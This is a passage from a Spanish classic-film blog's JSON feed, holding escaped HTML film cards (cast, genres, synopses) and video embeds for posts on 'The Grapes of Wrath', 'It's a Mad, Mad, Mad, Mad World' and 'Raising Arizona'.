href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Mike%20Mazurki\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EMike Mazurki\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Charles%20McGraw\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ECharles McGraw\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EProductora\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EUnited Artists\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=AV\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EAventuras\u003C\/a\u003E\u003C\/span\u003E.\u0026nbsp;\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=CO\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EComedia\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=524594\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003ECrimen\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=307350\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003ERoad Movie\u003C\/a\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\n\u003Cdd itemprop=\"description\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EVarios automovilistas conducen por un agreste paisaje del sur de California. De pronto, un coche les adelanta a gran velocidad y, al tomar una curva, se precipita por un barranco. Los automovilistas intentan ayudar al conductor del vehículo siniestrado, el cual, antes de morir, les confiesa que tiene escondido un botín de trescientos mil dólares en el parque de Santa Rosita.\u003C\/dd\u003E\n\n\u003Ciframe width=\"853\" height=\"450\" src=\"https:\/\/dzen.ru\/embed\/o2EbMoLoIAAA?from_block=partner\u0026from=zen\u0026mute=0\u0026autoplay=0\u0026tv=0\" allow=\"autoplay; fullscreen; accelerometer; gyroscope; picture-in-picture; encrypted-media\" data-hyT_pp2QM=\"embed-iframe\" frameborder=\"0\" scrolling=\"no\" allowfullscreen\u003E\u003C\/iframe\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/6468041861555378606\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/06\/el-mundo-esta-loco-loco-loco-1963-hdtv.html#comment-form","title":"19 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/6468041861555378606"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/6468041861555378606"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/06\/el-mundo-esta-loco-loco-loco-1963-hdtv.html","title":"El mundo está loco, loco, loco (1963) Blu-ray (Exclusivo)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoiiRZGf17JCvxZuvg3q_62U_vBBGgSVHFEohC2TiwyBGxHV3u22hMK0RH7ni2H29oNtvYhuXy0rI9-c8i5f3mGjHDgQYKEM3_5ps5qIGw1y9Ejpin4eL2AJl97ssU8te3cOu2XfpfIN0aYc29MhkWNMTkKpI_kvL-4C-xed71D01DAm6yshG9_2Zbqg\/s72-c\/s-l1600.jpg","height":"72","width":"72"},"thr$total":{"$t":"19"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-8414939757884765405"},"published":{"$t":"2025-06-21T09:16:00.000+02:00"},"updated":{"$t":"2025-06-21T09:16:07.098+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1940"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama social"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Gran Depresión"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pobreza"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Road Movie"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vida rural (Norteamérica)"}],"title":{"type":"text","$t":"Las uvas de la ira (1940) HDtv"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbnfVyEsWwG2McC_JBsBynA5Ttvlvu_RGMVQVUAq7OWBif3e7zRLHJh2vM-OjZxyGd3i6c0FDJ_MtCSlZbDypWX8UAIVUsgsAqagcjYXVYCyhpLTohHPCKRWl4Lx1iHniXqmUFe3q5hBdC\/s1500\/71Rq7cw9CgL._SL1500_.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1500\" data-original-width=\"1153\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbnfVyEsWwG2McC_JBsBynA5Ttvlvu_RGMVQVUAq7OWBif3e7zRLHJh2vM-OjZxyGd3i6c0FDJ_MtCSlZbDypWX8UAIVUsgsAqagcjYXVYCyhpLTohHPCKRWl4Lx1iHniXqmUFe3q5hBdC\/s320\/71Rq7cw9CgL._SL1500_.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EThe Grapes of Wrath\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\u003Cdd itemprop=\"datePublished\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1940\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\u003Cdd itemprop=\"duration\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E129 min.\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\"\u003E\u003Cimg alt=\"Estados Unidos\" class=\"nflag\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries2\/US.png\" style=\"border-style: none; height: 14px; vertical-align: baseline;\" title=\"Estados Unidos\" \/\u003E\u003C\/span\u003E\u0026nbsp;Estados Unidos\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\u003Cdd class=\"directors\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=director\u0026amp;sn\u0026amp;stext=John%20Ford\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"John Ford\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJohn Ford\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003ENunnally Johnson\u003C\/span\u003E\u0026nbsp;(Novela:\u0026nbsp;\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003EJohn Steinbeck)\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003EAlfred Newman\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003EGregg Toland\u003C\/span\u003E\u0026nbsp;(B\u0026amp;W)\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\u003Cdd class=\"card-cast\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Henry%20Fonda\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Henry Fonda\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EHenry Fonda\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Jane%20Darwell\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Jane Darwell\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJane Darwell\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=John%20Carradine\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"John Carradine\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJohn Carradine\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Charley%20Grapewin\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Charley Grapewin\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ECharley Grapewin\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Dorris%20Bowdon\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Dorris Bowdon\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EDorris Bowdon\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Russell%20Simpson\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Russell Simpson\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ERussell Simpson\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=John%20Qualen\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"John Qualen\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJohn Qualen\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=O.%20Z.%20Whitehead\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"O. Z. Whitehead\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EO. Z. Whitehead\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Eddie%20Quillan\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Eddie Quillan\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EEddie Quillan\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Zeffie%20Tilbury\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Zeffie Tilbury\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EZeffie Tilbury\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Ward%20Bond\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Ward Bond\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EWard Bond\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EProductora\u003C\/dt\u003E\u003Cdd class=\"card-producer\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"display: inline;\"\u003E\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E20th Century Fox\u003C\/span\u003E\u0026nbsp;(Productor:\u0026nbsp;\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003EDarryl F. Zanuck)\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\u003Cdd class=\"card-genres\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=DR\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EDrama\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=480049\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EPobreza\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=258745\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EGran Depresión\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=790673\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EVida rural (Norteamérica)\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=650611\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EDrama social\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=307350\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003ERoad Movie\u003C\/a\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGrupos\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px; position: relative;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movie-group.php?group-id=810\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Adaptaciones de John Steinbeck\"\u003EAdaptaciones de John Steinbeck\u003C\/a\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\u003Cdd class=\"\" itemprop=\"description\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003ETom Joad (Henry Fonda) regresa a su hogar tras cumplir condena en prisión, pero la ilusión de volver a ver a los suyos se transforma en frustración al ver cómo los expulsan de sus tierras. Para escapar al hambre y a la pobreza, la familia no tiene más remedio que emprender un larguísimo viaje lleno de penalidades con la esperanza de encontrar una oportunidad en California, la tierra prometida.\u003C\/dd\u003E\n\n \u003Ciframe src=\"https:\/\/odysee.com\/%24\/embed\/%40clasicofilm%3A1%2Fuvamala1940-HD-1080p-%3Ae?r=57ayM4u9shDXsWryPjaEcdc4GJZi7W4Z\" width=\"853\" height=\"480\" allow=\"autoplay; encrypted-media; fullscreen; picture-in-picture; screen-wake-lock;\" frameborder=\"0\" allowfullscreen\u003E\u003C\/iframe\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/8414939757884765405\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2021\/01\/las-uvas-de-la-ira-1940-hdtv.html#comment-form","title":"7 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/8414939757884765405"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/8414939757884765405"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2021\/01\/las-uvas-de-la-ira-1940-hdtv.html","title":"Las uvas de la ira (1940) HDtv"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbnfVyEsWwG2McC_JBsBynA5Ttvlvu_RGMVQVUAq7OWBif3e7zRLHJh2vM-OjZxyGd3i6c0FDJ_MtCSlZbDypWX8UAIVUsgsAqagcjYXVYCyhpLTohHPCKRWl4Lx1iHniXqmUFe3q5hBdC\/s72-c\/71Rq7cw9CgL._SL1500_.jpg","height":"72","width":"72"},"thr$total":{"$t":"7"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-6066631785072868978"},"published":{"$t":"2025-04-29T18:38:00.000+02:00"},"updated":{"$t":"2025-04-29T18:38:47.142+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1987"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Adopción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Comedia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Comedia negra"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Road Movie"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Secuestros \/ Desapariciones"}],"title":{"type":"text","$t":"Arizona Baby (1987) HDtv"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKgnudIlT2KgVNbCpbKMMPYxu0lXKZOAbNuuXy1a-XIhmGRR7b3IbJXz0cKIqJDZCxjyhWm_CylEe7t2SwJi1p75N0hDDWjlnw6otxspmSO1P1YBAiImMi6wFRlJyx1o-9sBWwj3xtPH1E\/s1754\/arizona.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1754\" data-original-width=\"1240\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKgnudIlT2KgVNbCpbKMMPYxu0lXKZOAbNuuXy1a-XIhmGRR7b3IbJXz0cKIqJDZCxjyhWm_CylEe7t2SwJi1p75N0hDDWjlnw6otxspmSO1P1YBAiImMi6wFRlJyx1o-9sBWwj3xtPH1E\/s320\/arizona.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003E\u003Cbr \/\u003E\u003C\/dt\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cbr \/\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\u003Cdd itemprop=\"datePublished\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1987\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\u003Cdd itemprop=\"duration\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E93 min.\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; 